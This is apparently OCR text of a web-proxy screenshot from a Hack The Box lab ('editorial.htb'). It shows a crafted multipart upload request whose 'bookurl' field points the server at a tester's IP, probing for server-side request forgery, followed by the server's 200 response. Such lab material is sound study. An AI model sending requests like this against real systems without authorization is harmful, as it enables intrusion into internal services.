 Request
Response
Pretty Raw Hex \n
Pretty Raw Hex Render \n
1 POST /upload-cover HTTP/1.1
2 Host: editorial.htb
3 Content-Length: 306
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/121.0.6167.85 Safari/537.36
5 Content-Type: multipart/form-data;
boundary=----WebKitFormBoundaryVwgr7NLsfhm1rmv0
6 Accept: */*
7 Origin: http://editorial.htb
8 Referer: http://editorial.htb/upload
9 Accept-Encoding: gzip, deflate, br
10 Accept-Language: en-US,en;q=0.9
11 Connection: close
12
13 ------WebKitFormBoundaryVwgr7NLsfhm1rmv0
14 Content-Disposition: form-data; name="bookurl"
15
16 http://10.10.14.134S/
17 ------WebKitFormBoundaryVwgr7NLsfhm1rmv0
18 Content-Disposition: form-data; name="bookfile"; filename=""
19 Content-Type: application/octet-stream
20
21
22 ------WebKitFormBoundaryVwgr7NLsfhm1rmv0--
23
1 HTTP/1.1 200 OK
2 Server: nginx/1.18.0 (Ubuntu)
3 Date: Sun, 20 Oct 2024 18:20:26 GMT
4 Content-Type: text/html; charset=utf-8
5 Connection: close
6 Content-Length: 51
7
8 static/uploads/3ddc7077-a272-416d-9cc8-7bcf9085c6f3